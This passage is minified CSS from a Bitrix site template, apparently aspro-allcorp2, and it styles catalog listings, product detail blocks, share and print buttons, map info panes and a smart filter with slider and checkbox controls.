5px; } .catalog.sections .item .text ul li:before, .item-views .items.services .item .text ul li:before { display: none; } .catalog.sections .item .image { float: left; height: 240px; max-height: 240px; line-height: 240px; text-align: center; width: 240px; max-width: 240px; margin-bottom: 0; background: #fff; } .catalog.sections .compact_block .item .image { height: 114px; max-height: 114px; line-height: 114px; text-align: center; width: 114px; max-width: 114px; margin-bottom: 0; background: #fff; } .catalog.sections .item.right .image { float: right; } .catalog.sections.front .item .image { height: 110px; line-height: 107px; width: 138px; } .catalog.sections .item .image a { text-align: center; display: inline-block; max-height: 100%; max-width: 100%; text-align: center; vertical-align: top; } .catalog.sections .item .image img { vertical-align: middle; max-height: 100%; max-width: 100%; display: inline-block; *display: inline; zoom: 1; } .catalog.sections .item.wti .info { padding-left: 0; } body .catalog.sections .item.right .info { padding-left: 0; padding-right: 151px; } .catalog.sections .row_block .item { padding: 30px 30px 39px; height: 100%; } .catalog.sections .row_block .item .info { padding-left: 151px; } .catalog.sections .row_block .item .image { width: 120px; text-align: center; height: 120px; font-size: 20px; border-radius: 0px; line-height: 116px; overflow: hidden; background: #fff; } .catalog.sections.list-item .row_block .item { padding-bottom: 34px; margin-top: 0px; } .catalog.sections.list-item .row_block .item .image { width: 165px; height: auto; line-height: normal; } .catalog.sections.list-item .row_block .item .image+.info { padding-left: 196px; } .catalog.sections.list-item .item .title a { font-size: 1em; } .catalog.sections.list-item .item .hidden-text-block { max-height: 90px; overflow: hidden; } .services .catalog.sections.list-item .row_block .item { border: 1px solid #f2f2f2 !important; padding: 30px 0px 12px 30px; } body .detail .reviews.list-type-block.item-views .group-content .items.row .item { border: 1px solid #f2f2f2 !important; padding: 30px 0px 20px 30px !important; } .catalog.sections .table_block .item { margin-left: -1px; padding: 30px; height: 100%; } .catalog.sections .table_block .item .image { float: none; } .catalog.sections .table_block .item .image a { display: inline; } .catalog.sections .table_block .item .info { padding-left: 0px; padding-top: 30px; } .catalog.sections .table_block .item .title a { font-size: 17px; line-height: 24px; } .catalog.sections .compact_block .item { margin-left: -1px; padding: 0; height: 100%; } .catalog.sections .compact_block .item .image { margin-top: 30px; float: none; } .catalog.sections .compact_block .item .info { padding: 16px 29px 30px; line-height: 20px; text-align: center; } .catalog.sections .compact_block .item .info .text { display: none; } .catalog.sections .compact_block .item .title a { font-size: 15px; line-height: 20px; } .catalog.detail .galery .inner { max-height: none; padding: 0px 20px 0px 40px; } .catalog.detail .galery #carousel.flexslider { margin-top: 29px !important; margin-bottom: 0 !important; } .catalog.detail .head { padding: 40px 0px; } .catalog.detail .head .info { padding: 0px 38px 0px 3px; } .catalog.detail .head.wti .info { padding: 0 0 27px; } .catalog.detail .head .info .hh { padding: 0px 0px 18px; display: table; width: 100%; } .catalog.detail .head .info .hh>div { display: table-cell; vertical-align: middle; } .catalog.detail.detail_narrow_N .head .info .hh { border-bottom: 1px solid #f2f2f2; } .catalog.detail.detail_narrow_N .head .info .hh+.row { padding-top: 28px; } .catalog.detail.detail_narrow_N .head .bottom-wrapper { border: none; margin: 0px; } .catalog.detail .head .label, .catalog.detail .head .status-icon { margin-right: 20px; vertical-align: middle; white-space: nowrap; } .catalog.detail .head .article { color: #999999; font-size: 13px; line-height: 18px; vertical-align: middle; padding-right: 20px; } .catalog.detail .head .article>span { color: #999999; } .catalog.detail .head .brand { font-size: 13px; text-align: right; } .catalog.detail .head .brand a { color: #999; } .catalog.detail .head .previewtext { margin-bottom: 0px; color: #666; font-size: 0.933em; line-height: 22px; } .catalog.detail .head .previewtext p { margin-bottom: 7px; } .catalog.detail .head .link-block-more>span { border-bottom: 1px dotted; } .catalog.detail .head .char-block .link-block-more { padding: 3px 0px 0px; } .catalog.detail .head .price { line-height: 19px; font-size: 0px; line-height: 0px; margin: 0px 0px 15px; } .catalog.detail .head .price>div { display: inline-block; vertical-align: bottom; line-height: 16px; } .catalog.detail .head .price .price_new, .catalog.detail.head .price .price_old { display: inline-block; vertical-align: top; } .catalog.detail .head .price .price_old { line-height: 15px; margin-top: -2px; color: #777; font-size: 12px; line-height: 13px; } .catalog.detail .head .price .price_val { color: #222; font-size: 24px; font-weight: bold; padding-right: 5px; line-height: 26px; } .catalog.detail .head .price .price_new .price_val { margin-right: 15px; } .catalog.detail .head .price .price_old .price_val { color: #777; font-size: 14px; font-weight: normal; padding-right: 5px; text-decoration: line-through; } .titles_block { color: #333; font-weight: bold; } .titles_block.sm { font-size: 0.933em; } .shares-block .b-share a, .shares-block .b-share a span, .shares-block a.ya-share2__link span.ya-share2__badge { width: 28px; height: 28px; border-radius: 3px; } .shares-block .b-share a { margin-right: 5px !important; } .shares-block .b-share a:last-of-type { margin-right: 0px !important; } .shares-block .b-share a span.b-share-icon_vkontakte { background-position: -3px -3px; } .shares-block .b-share a span.b-share-icon_facebook, .shares-block .ya-share2__item_service_facebook a.ya-share2__link span.ya-share2__badge { background-position: -83px -3px; } .shares-block .b-share a span.b-share-icon_twitter, .shares-block .ya-share2__item_service_twitter a.ya-share2__link span.ya-share2__badge { background-position: -3px -43px; } .shares-block .b-share a span.b-share-icon_odnoklassniki, .shares-block .ya-share2__item_service_odnoklassniki a.ya-share2__link span.ya-share2__badge { background-position: -43px -3px; } .shares-block .b-share a span.b-share-icon_moimir, .shares-block .ya-share2__item_service_moimir a.ya-share2__link span.ya-share2__badge { background-position: -123px -3px; } .shares-block .b-share a span.b-share-icon_gplus, .shares-block .ya-share2__item_service_gplus a.ya-share2__link span.ya-share2__badge { background-position: -43px -123px; } .shares-block .ya-share2__item_service_odnoklassniki a.ya-share2__link span.ya-share2__badge {} .shares-block ul li { padding: 0px; margin: 0px; } .shares-block ul li.ya-share2__item { margin-right: 5px; margin-bottom: 5px; } .shares-block ul li.ya-share2__item:last-of-type { margin-right: 0px; } .shares-block ul li:before { display: none; } .shares-block a.ya-share2__link span.ya-share2__badge { background: url(/bitrix/templates/aspro-allcorp2/images/svg/social.svg) -3px -3px no-repeat; transition: opacity 0.5s ease; } .shares-block a.ya-share2__link span.ya-share2__badge span { display: none; } .shares-block .ya-share2__item_service_telegram a.ya-share2__link span.ya-share2__badge { background-position: -284px -123px; } .shares-block .ya-share2__item_service_viber a.ya-share2__link span.ya-share2__badge { background-position: -283px -4px; } .shares-block .ya-share2__item_service_whatsapp a.ya-share2__link span.ya-share2__badge { background-position: -283px -44px; } .shares-block .ya-share2__item_service_skype a.ya-share2__link span.ya-share2__badge { background-position: -284px -84px; } .catalog.detail .head .bottom-wrapper { border-top: 1px solid #f2f2f2; margin: 30px 0px 0px; padding: 30px 0px 0px; } .catalog.detail .head .hh+.bottom-wrapper { margin-top: 0px; padding-top: 22px; } .catalog.detail .head .link-block-more+.bottom-wrapper { margin-top: 15px; } .catalog.detail .head .share { margin-bottom: 0; font-size: 12px; text-align: left; float: none; } .catalog.detail .head .order+.share { margin-top: 15px; } .catalog.detail .buy_block { margin: 0px -5px 5px; } .catalog.detail .buy_block .counter { width: 50%; padding: 5px; } .catalog.detail .buy_block .buttons { width: 50%; padding: 5px; } .catalog.detail .buy_block .buttons .btn { margin: 0; width: 100%; } .catalog.detail .buy_block.in .buttons { width: 100%; } .catalog.detail .order.basketTrue .btn { width: 100%; } .catalog.detail .head.wti .order.basketTrue .btn { max-width: 328px; } .catalog.detail .footer-button { opacity: 1; display: block; } .catalog.detail .bottom-wrapper-inner .footer-button { max-width: 254px; } body .footer-button .lg.buy_block .counter input { height: 36px; } .detail { position: relative; } .catalog.detail .bottom-item-block { padding-top: 20px; } .catalog.detail .bottom-item-block .item-views { margin: 0px; } .catalog.detail .bottom-item-block .item-views+.wraps hr { margin-top: 0px; } .catalog.detail .bottom-item-block .wraps:first-of-type hr { margin-top: 0px; } .catalog.detail .wrapper-block-btn .wrapper { display: inline-block; vertical-align: top; } .catalog.detail .wrapper-block-btn.basketTrue .wrapper { display: block; } .share ul li { margin-bottom: 0px; padding-left: 0px; } .share ul li:before { display: none; } .share .shares-block { display: inline-block; border: 1px solid #f2f2f2; border-radius: 3px; position: relative; padding: 10px 67px 4px 20px; cursor: pointer; transition: padding ease 0.3s; min-height: 49px; } .share .shares-block:after { content: ""; position: absolute; top: 16px; right: 14px; display: block; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2.svg) 0px -92px no-repeat; width: 17px; height: 18px; } .share .shares-block:before { content: ""; position: absolute; top: 0px; right: 47px; display: block; background: #f2f2f2; width: 1px; height: 100%; } .share .shares-block:hover>span, .shares-block .ya-share2 { opacity: 0; visibility: hidden; display: none; } .share .shares-block:hover { background: #f2f2f2; } .share .shares-block:hover:before { background: #fff; } .share .shares-block:hover .ya-share2 { opacity: 1; visibility: visible; display: block; } .page-top-main { position: relative; } .share.top { position: absolute; right: 0px; top: -2px; opacity: 0; z-index: 2; margin: 0px; } .page-top .share.top { opacity: 1; } .share.top.rss-block { right: 50px; } .share.top .shares-block { border: none; padding-left: 0px; padding-right: 47px; padding-top: 6px; padding-bottom: 1px; min-height: 40px; } .share.top .shares-block:hover { padding-left: 10px; padding-right: 56px; } .share.top .shares-block:before { background: none; } .share.top .shares-block:hover:before { background: #fff; } .share.top .shares-block:after { top: 12px; } .body .page-top .print-link { position: absolute; top: -2px; width: 40px; height: 40px; font-size: 0px; transition: background ease 0.3s; border-radius: 3px; cursor: pointer; text-align: center; line-height: 38px; right: 0px; } .svg-print { background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2.svg) -38px -92px no-repeat; width: 16px; height: 16px; top: 1px; } .body .page-top .print-link:hover .svg-print { background-position: -38px -113px; } .page-top .rss+.print-link, .page-top .share.top+.print-link { right: 55px; top: -2px; } .body .page-top .print-link:hover { background: #f2f2f2; } body .page-top .share.top.rss-block .print-link { right: 55px; top: 0px; } body .page-top-wrapper.color .page-top .share.top.rss-block .print-link { top: 0px; } .body .print-link+h1 { padding-right: 40px; } .page-top-wrapper.color .rss { top: -7px; right: 16px } .page-top-wrapper.color .rss:before { background-position: -19px -114px; } .page-top-wrapper.color .rss:hover { background-color: #f2f2f2; } .page-top-wrapper.color .rss:hover:before { background-position: -19px -93px; } .page-top-wrapper.color .share { top: -2px; right: 16px; } .page-top-wrapper.color .share.top.rss-block { right: 66px; } .page-top-wrapper.color .share .shares-block:not(:hover):after { background-position: 0px -113px; } .body .page-top-wrapper.color .page-top .print-link { right: 16px; top: -2px; } .body .page-top-wrapper.color .page-top .rss+.print-link { right: 71px; } .body .page-top-wrapper.color .page-top .share.top+.print-link { right: 71px; } .body .page-top-wrapper.color .page-top .print-link .svg-print { background-position: -38px -113px; } .body .page-top-wrapper.color .page-top .print-link:hover { background-color: #f2f2f2; } .body .page-top-wrapper.color .page-top .print-link:hover .svg-print { background-position: -38px -92px; } .rss { position: relative; bottom: 12px; width: 40px; height: 40px; font-size: 0px; transition: background ease 0.3s; border-radius: 3px; position: absolute; right: 0px; top: -7px; } .rss:before { content: ""; position: absolute; top: 50%; left: 50%; margin-top: -7px; margin-left: -7px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2.svg) -19px -93px no-repeat; width: 14px; height: 14px; } .rss:hover:before { background-position: -19px -114px; } .footer-button { opacity: 0; transition: all .1s ease; margin: 7px 0 0px; } .item:hover .footer-button { opacity: 1; visibility: visible; height: auto; } .item:hover .footer-button * { height: auto; } .cluster_custom>span { position: absolute; left: 0; right: 0; text-align: center; z-index: 1; line-height: 56px; } .contacts-page-map-top .bx-yandex-view-layout { margin-bottom: 0px; } .bx-yandex-view-map .bx-yandex-map img { position: absolute; left: 0px; right: 0px; } .projects .bx-yandex-view-map .bx-yandex-map img, .projects .gm-style-iw-d .image img { position: static; max-width: 100%; } .contacts-page-map-top.projects { margin: 0 0px 40px; } .page-top-wrapper.grey+.contacts-page-map-top.projects, .page-top-wrapper.color+.contacts-page-map-top.projects { margin-top: -43px; } .contacts-page-map-top.projects h5 { margin-bottom: 37px; font-size: 2.2em; line-height: 1.14em; } .body .contacts-page-map-top.projects .ymaps-b-balloon, .body .contacts-page-map-top.projects .gm-style-iw-c { padding: 0!important; width: 437px!important; margin: 4px 0 0 -1px; } .contacts-page-map-top.projects .bx-yandex-view-layout .pane_info, .contacts-page-map-top.projects .gm-style-iw-c .pane_info { border-radius: 2px; overflow: hidden; } .contacts-page-map-top.projects .bx-yandex-view-layout .pane_info .image, .contacts-page-map-top.projects .gm-style-iw-c .pane_info .image { position: relative; float: left; width: 173px; overflow: hidden; z-index: 3; } .contacts-page-map-top.projects .bx-yandex-view-layout .pane_info .body-info { padding: 15px 30px 17px 30px; } .contacts-page-map-top.projects .gm-style-iw-c .pane_info .body-info { padding: 15px 30px 0 30px; } .contacts-page-map-top.projects .bx-yandex-view-layout .pane_info .body-info:not(.wti), .contacts-page-map-top.projects .gm-style-iw-c .pane_info .body-info:not(.wti) { padding-left: 195px; } .contacts-page-map-top.projects .bx-yandex-view-layout .pane_info .section_name, .contacts-page-map-top.projects .gm-style-iw-c .pane_info .section_name { margin: 0 0 5px; font-weight: normal; font-size: 0.8em; text-transform: uppercase; letter-spacing: 0.5px; } .contacts-page-map-top.projects .bx-yandex-view-layout .pane_info .info { margin: 9px 0 0; font-size: 0.8em; line-height: 1.1667em; color: #818181; } .contacts-page-map-top.projects .bx-yandex-view-layout .pane_info .title, .contacts-page-map-top.projects .gm-style-iw-c .pane_info .title { padding: 0; } .contacts-page-map-top.projects.type_3 h5 { padding-top: 45px; border-top: 1px solid #ebecec; } .contacts-page-map-top.projects_detail .bx-yandex-view-layout { margin: 0; } .contacts-page-map-top .bx-yandex-view-layout { margin-bottom: 0; } .cluster_custom { font-size: 13px; line-height: 1; } .ymaps-shadows-pane { display: none; } .ymaps-b-balloon__content-body .pane_info_wrapper .pane_info .title { margin-bottom: 6px; } .gm-style-iw-d .pane_info_wrapper { position: relative; } .gm-style-iw-d .pane_info .title { margin-bottom: 6px; font-weight: 500; padding: 0px 0px 15px; } .ymaps-b-balloon__content-body .pane_info_wrapper .pane_info .value-block { color: #555; font-size: 13px; padding-left: 24px; padding-bottom: 11px; } .ymaps-b-balloon__content-body .pane_info_wrapper .pane_info .value-block:last-of-type { padding-bottom: 0px; } .ymaps-b-balloon__content-body .pane_info_wrapper .pane_info .value-block .svg-inline-metro { top: 3px; } .ymaps-b-balloon__content-body .pane_info_wrapper .pane_info .value-block .svg-inline-email { top: 2px; } .ymaps-b-balloon__content-body .pane_info_wrapper .pane_info .value-block a:not(:hover) { color: #555; } .body .drag-block .ymaps-label { display: none!important; } .bx-yandex-view-layout .pane_info_wrapper, .module-map.front_map .pane_info_wrapper { position: relative; } .bx-yandex-view-layout.front_map .pane_info_wrapper .pane_info, .module-map.front_map .pane_info_wrapper .pane_info { position: absolute; top: 92px; left: 16px; z-index: 2; background: #fff; width: 287px; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .title_block, .module-map.front_map .pane_info_wrapper .pane_info .title_block { padding: 24px 30px 22px; font-weight: bold; font-size: 1.467em; color: #333; border-bottom: 1px solid #f2f2f2; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .info_block, .module-map.front_map .pane_info_wrapper .pane_info .info_block { padding: 21px 30px 30px; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .btn-block .btn, .module-map.front_map .pane_info_wrapper .pane_info .btn-block .btn { margin: 13px 0px 0px; display: block; } .pane_info_wrapper .pane_info .value-block { position: relative; padding: 0px 0px 19px 28px; font-size: 0.933em; line-height: 18px; } .pane_info_wrapper .pane_info .value-block i { position: absolute; top: 1px; left: 0px; width: 16px; height: 16px; } .ymaps-b-balloon__content-body .pane_info_wrapper .pane_info .value-block i.svg-inline-phone svg { width: 12px; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .info_block .phones, .module-map.front_map .pane_info_wrapper .pane_info .info_block .phones { padding-bottom: 17px; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .info_block .phone, .module-map.front_map .pane_info_wrapper .pane_info .info_block .phone { display: inline-block; z-index: 1; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .info_block .phone i, .module-map.front_map .pane_info_wrapper .pane_info .info_block .phone i { top: -2px; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .info_block .phone i svg, .module-map.front_map .pane_info_wrapper .pane_info .info_block .phone i svg { width: 13px; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .info_block .phone a, .module-map.front_map .pane_info_wrapper .pane_info .info_block .phone a { color: #222; white-space: nowrap; padding-left: 9px; font-weight: bold; font-size: 1.067em; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .info_block .phone .dropdown, .module-map.front_map .pane_info_wrapper .pane_info .info_block .phone .dropdown { top: 11px; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .info_block .phone .dropdown a, .module-map.front_map .pane_info_wrapper .pane_info .info_block .phone .dropdown a { padding-left: 26px; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .info_block .schedule, .module-map.front_map .pane_info_wrapper .pane_info .info_block .schedule { font-size: 13px; color: #888; margin: -4px 0px 0px 26px; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .email a, .module-map.front_map .pane_info_wrapper .pane_info .email a { color: #333; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .email i, .module-map.front_map .pane_info_wrapper .pane_info .email i { top: 3px; } .front_map.bx-yandex-view-layout { margin: 0px; border: none; } .front_map.bx-yandex-view-map { position: relative; overflow: hidden; margin: 0px; border: none; } .bx-yandex-view-map .bx-yandex-map img { position: absolute; left: 0px; right: 0px; } .body .gm-style .gm-style-iw-t { bottom: 10px !important; right: -1px !important; } .smartfilter .bx_ui_slider_track { height: 5px; margin: 39px 8px 12px; position: relative; zoom: 1; background: #dadada; z-index: 1; } .bx_filter .bx_ui_slider_pricebar_VD { z-index: 60; background: #979797; } .bx_filter .bx_ui_slider_range, .bx_filter .bx_ui_slider_pricebar, .bx_filter .bx_ui_slider_pricebar_VD, .bx_filter .bx_ui_slider_pricebar_VN, .bx_filter .bx_ui_slider_pricebar_V { position: absolute; top: 0px; bottom: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border-right: 1px solid #FFF; } .bx_filter .bx_ui_slider_range { z-index: auto; background: #dadada; } .bx_filter .bx_ui_slider_pricebar { z-index: 100; } .bx_filter .bx_ui_slider_pricebar_VD { z-index: 60; background: #979797; } .bx_filter .bx_ui_slider_pricebar_VN { z-index: 70; background: #bbc2c8; } .bx_filter .bx_ui_slider_pricebar_V { z-index: 80; background: #dadada; } .bx_filter .bx_ui_slider_handle { position: absolute; top: 100%; width: 22px; height: 22px; } .bx_filter .bx_ui_slider_handle:hover { -webkit-cursor: grab; -ms-cursor: grab; -o-cursor: grab; cursor: grab; } .bx_filter .bx_ui_slider_handle:active { -webkit-cursor: grabbing; -ms-cursor: grabbing; -o-cursor: grabbing; cursor: grabbing; } .bx_filter .bx_ui_slider_handle.left { left: 0; margin-left: -9px; } .bx_filter .bx_ui_slider_handle.right { right: 0; margin-right: -9px; } .bx_filter .bx_ui_slider_part { position: absolute; top: -3px; width: 0px; height: 10px; background: #e5e5e5; } .bx_filter .bx_ui_slider_part.p1 { left: -1px; } .bx_filter .bx_ui_slider_part.p2 { left: 25%; display: none; } .bx_filter .bx_ui_slider_part.p3 { left: 50%; display: none; } .bx_filter .bx_ui_slider_part.p4 { left: 75%; display: none; } .bx_filter .bx_ui_slider_part.p5 { right: 1px; } .bx_filter .bx_ui_slider_part span { font-size: 0.800em; position: absolute; bottom: 13px; left: 50%; display: block; width: 100px; margin-left: -50px; text-align: center; color: #999; } .bx_filter .bx_ui_slider_part.p2 span, .bx_filter .bx_ui_slider_part.p3 span, .bx_filter .bx_ui_slider_part.p4 span { color: #b1b1b1; display: none; } .bx_filter .bx_ui_slider_part.first span { text-align: left; left: -8px; margin-left: 0px; } .bx_filter .bx_ui_slider_part.last span { text-align: right; left: auto; right: -8px; margin-left: 0px; } .bx_filter .bx_filter_popup_result { font-size: 12px; font-weight: 400; } .bx_filter.bx_filter_vertical .bx_filter_popup_result { line-height: 51px; position: absolute; z-index: 930; display: none; margin-top: -14px; margin-left: -4px; padding: 0 20px; white-space: nowrap; color: #fff; left: 102%; } .bx_filter.bx_filter_vertical .bx_filter_popup_result a { margin: 0 0 0 18px; padding-left: 11px; padding-right: 12px; background: #fff; border-radius: 2px; padding: 5px 12px 7px 11px; } .bx-chorme .bx_filter.bx_filter_vertical .bx_filter_popup_result a { padding-top: 6px; padding-bottom: 6px; } .bx_filter.bx_filter_horizontal .bx_filter_popup_result { padding: 0px 10px 0px 0px; } .bx_filter.bx_filter_horizontal .bx_filter_popup_result a { display: none; } .catalog.bx_filter { margin-bottom: 37px; } .catalog .bx_filter_section { position: relative; } .catalog .bx_filter_section .smartfilter>.row>div { position: static; } .filter_search .bx_filter .bx_filter_popup_result { font-size: 0px; line-height: 48px; } .filter_search .bx_filter .bx_filter_popup_result a { font-size: 12px; margin: 2px 0px 0px; } .filter_search .bx_filter .bx_filter_popup_result#modef_mobile { padding: 0px; } .bx_filter.compact { background: #f8f8f9; border: 1px solid #f2f2f2; } .bx_sort_filter { display: none; } .bx_filter.compact .bx_filter_parameters_box_title { font-size: 14px; display: block; font-weight: normal; cursor: pointer; position: relative; padding: 0px 35px 0px 0px; color: #333; } .bx_filter.compact .bx_filter_parameters_box_title:after, .bx_filter .bx_filter_parameters_box_title:before { position: absolute; content: ''; } .bx_filter.compact .bx_filter_parameters_box_title:after { width: 8px; height: 5px; right: -3px; top: 3px; content: "\f107"; font-size: 15px; color: #888; } .bx_filter.compact .bx_filter_parameters_box_title.filter_title:after { content: ''!important; } .bx_filter.compact .active .bx_filter_parameters_box_title:after { content: ""; } .bx_filter.compact .active>.bx_filter_parameters_box_title:after { content: "\f106"; } .icons_fa:after, li.has-child:before { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .bx_filter.compact .bx_filter_section { border: 1px solid #f2f2f2; background: #f9f9f9; border-radius: 2px; position: relative; margin: 0 0 27px; } .bx_filter .bx_filter_parameters_box { padding: 13px 19px 14px; border-bottom: 1px solid #f2f2f2; } .bx_filter.compact .bx_filter_parameters_box_title { margin: 0; } .bx_filter .bx_filter_parameters_box:not(.title):hover { background: #fff; } .bx_filter .bx_filter_button_box { text-align: center; padding: 19px 14px 19px 14px; } .bx_filter .bx_filter_parameters_box_container .bx_filter_input_container input { padding: 8px 8px 8px; background: #fff; } .bx_filter .form-control { margin-bottom: 0; } div.form-control { border: none; background: none; box-shadow: none; padding: 0px; height: auto; } .bx_filter.compact .bx_filter_parameters_box_container_block { font-size: 11px; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 50%; color: #3f3f3f; } .col-cmd-3, .col-cmd-1, .col-cmd-2, .col-cmd-4 { float: left; position: relative; min-height: 1px; padding-left: 25px; padding-right: 25px; } .col-cmd-4 { width: 84%; } .col-cmd-3 { width: 28%; } .col-cmd-2 { width: 42%; } .col-cmd-1 { width: 16%; } .bx_filter.front { border: 1px solid #e7e8ea; text-align: center; } .bx_filter.front h3 { background: #fff; margin: 0px; padding: 10px 30px; position: relative; top: -22px; margin-bottom: -22px; } .bx_filter.front .bx_filter_section { padding: 0px 50px 40px; text-align: left; } .bx_filter.front .row { margin-left: -25px; margin-right: -25px; } .bx_filter.front .btn-default, .bx_filter .wrapp_change_inputs { position: relative; } .bx_filter .bx_filter_parameters_box_title { color: #333; font-size: 0.933em; font-weight: 400; margin: 0px 0px 10px; } .bx_filter .bx_filter_parameters_box_container_block { float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 50%; color: #3f3f3f; } .bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(1) { padding-right: 13px; } .bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(2) { padding-left: 13px; } .bx_filter .bx_filter_parameters_box_container input[type="text"] { background: #fff; border: 1px solid #d5d5d5; border-radius: 2px; box-shadow: none; color: #555; height: auto; font-size: 0.933em; padding: 7px 12px 5px; width: 100%; } .bx_filter .divider { width: 12px; height: 1px; position: absolute; top: 20px; left: 50%; margin-left: -6px; background: #c9d3da; } .bx_filter .bx_ui_slider_track .bx_ui_slider_handle { top: -7px; width: 18px; height: 18px; display: inline-block; cursor: pointer; position: absolute; z-index: 97; background: #fff; border-radius: 16px; border: 3px solid #ddd; } .bx_filter .bx_ui_slider_track .bx_ui_slider_handle:after { font-size: 0; content: "."; background: #fff; display: inline-block; background: #fff; width: 6px; height: 6px; left: 3px; position: absolute; top: 2px; } .bx_filter .bx_ui_slider_track .bx_ui_slider_handle:hover, .bx_filter .bx_ui_slider_track .bx_ui_slider_handle:active { border-color: #333333 } .bx_filter .bx_filter_parameters_box_container_block .bx_filter_calendar_container { position: relative; padding-right: 20px; } .bx_filter .bx_filter_parameters_box_container_block .bx_filter_calendar_container input[type=text] { padding: 5px 5px 3px; } .bx_filter .bx_filter_parameters_box_container_block .bx_filter_calendar_container img.calendar-icon { position: absolute; right: 0px; top: 7px; } .bx_filter input[type="checkbox"]:checked+label:before, .bx_filter input[type="checkbox"]+label:not(.disabled):hover:before, .filter input[type="checkbox"]:checked+label:before, .filter input[type="checkbox"]+label:hover:before, .filter input[type="radio"]:checked+label:before, .filter input[type="radio"]+label:hover:before { display: inline-block; z-index: 3; } .bx_filter input[type="checkbox"]:checked+label:before, .bx_filter input[type="checkbox"]:checked+label:not(.disabled):hover:before, .filter input[type="checkbox"]:checked+label:before, .filter input[type="checkbox"]:checked+label:hover:before, .filter input[type="radio"]:checked+label:before, .filter input[type="radio"]:checked+label:hover:before { z-index: -1; } .bx_filter .filter input[type="radio"]:checked+label:before { z-index: 0; } .bx_filter input[type="checkbox"]+label:before, .filter input[type="checkbox"]+label:before, .filter input[type="radio"]+label:before { font-size: 0; content: "."; display: none; height: 16px; width: 16px; position: absolute; left: 0px; top: 1px; background: #ddd; z-index: -1; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; } .bx_filter input[type="checkbox"]+label:after, .filter input[type="checkbox"]+label:after { font-size: 0; content: "."; display: block; height: 16px; width: 16px; position: absolute; left: 0px; top: 1px; background-color: #fff; z-index: 2; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; border: 1px solid #cccccc; } .bx_filter input[type="checkbox"]:checked+label:after, .filter input[type="checkbox"]:checked+label:after { background-position: 0px -29px; } .filter input[type="radio"]:checked+label:after { box-shadow: none; width: 6px; height: 6px; left: 5px; top: 7px; background: #fff !important; } .bx_filter input[type="checkbox"]:checked+label.nab:before, .bx_filter input[type="checkbox"]+label.nab:hover:before, .bx_filter input[type="checkbox"]+label.nab:after { display: none; } .filter input[type="radio"]+label:after { font-size: 0; content: "."; display: block; height: 16px; width: 16px; position: absolute; left: 0px; top: 2px; background: #fff; z-index: 2; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; box-shadow: 0px 0px 0px 1px #cccccc inset; -moz-box-shadow: 0px 0px 0px 1px #cccccc inset; -webkit-box-shadow: 0px 0px 0px 1px #cccccc inset; } .filter input[type="radio"]+label:before { height: 16px; width: 16px; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; top: 2px; } .form .bx_filter .input .filter input[type="radio"]+label { padding-top: 0px; } .form .bx_filter .input .filter input[type="radio"]+label:before, .form .bx_filter .input .filter input[type="radio"]+label:after { top: 3px; } .form .bx_filter .input .filter input[type="radio"]:checked+label:after { top: 8px; } .bx_filter_vertical input[type="checkbox"]+label.disabled { cursor: default; } .bx_filter input[type="checkbox"], .bx_filter input[type="radio"] { display: none; } .bx_filter input[type="checkbox"]+label { padding: 2px 0px 0px 25px; position: relative; z-index: 1; cursor: pointer; outline: none; display: block; margin: 0px 0px 3px; color: #555555; font-size: 13px; min-height: 20px; } .bx_filter input[type="radio"]+label { color: #888888; display: block; position: relative; padding: 3px 0px 0px 25px; font-size: 13px; } .bx_filter input[type="checkbox"]:checked+label, .bx_filter input[type="radio"]:checked+label { color: #333; } .bx_filter .bx_filter_input_checkbox .bx_filter_param_text, .filter label>span { display: block; line-height: 16px; text-align: left; word-break: break-word; } .bx_filter .filter { margin: 0px; padding: 0px; } .bx_filter input[type="checkbox"]:checked+label:after, .filter input[type="checkbox"]:checked+label:after { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg); background-position: -162px -186px; background-repeat: no-repeat; box-shadow: none; } .catalog .bx_filter_section .bx_filter_block .bx_filter_param_label.pal { position: relative; padding-left: 45px; line-height: 18px; } .catalog .bx_filter_section .bx_filter_block .bx_filter_param_label.pal { margin-top: 20px; } .catalog .bx_filter_section .bx_filter_block .bx_filter_param_label.pal:first-of-type { margin-top: 0; } .catalog .bx_filter_section .bx_filter_block .bx_filter_param_label .bx_filter_param_btn { position: absolute; left: 0; top: -3px; display: block; padding: 3px; width: 32px; height: 32px; border: 1px solid #e1e1e1; border-radius: 3px; } .catalog .bx_filter_section .bx_filter_block .bx_filter_param_label:hover .bx_filter_param_btn, .catalog .bx_filter_section .bx_filter_block .bx_filter_param_label.active .bx_filter_param_btn { border-width: 2px; padding: 2px; } .catalog .bx_filter_section .bx_filter_block .bx_filter_param_label .bx_filter_param_btn .bx_filter_btn_color_icon { display: block; height: 24px; background-size: 100%; background-repeat: no-repeat; background-position: center center; } .catalog .bx_filter_section .bx_filter_block .pict_block { margin: -3px 0 0 -3px; } .catalog .bx_filter_section .bx_filter_block .pict { margin: 3px 0 0 3px; display: inline-block; } .catalog .bx_filter_section .bx_filter_block .pict label { padding: 3px; width: 32px; height: 32px; border-radius: 3px; } 